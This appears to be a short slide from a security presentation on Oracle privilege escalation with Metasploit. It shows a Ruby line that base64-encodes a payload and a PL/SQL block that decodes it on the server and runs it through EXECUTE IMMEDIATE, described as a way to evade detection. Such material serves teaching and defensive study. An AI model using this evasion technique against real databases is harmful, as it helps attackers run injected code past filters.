 Privilege Escalation

➢This Can Be Solved By Implementing Some Basic Evasion.

dos = Rex::Text.encode_base64(package)

➢Which Is Then Decoded On The Remote Side.

DECLARE

#{rand2} VARCHAR2(32767);

BEGIN

#{rand2} :=

utl_raw.cast_to_varchar2(utl_encode.base64_decode(utl_raw.cast_to_raw('#{dos}')));

EXECUTE IMMEDIATE #{rand2}; END;

METASPLOIT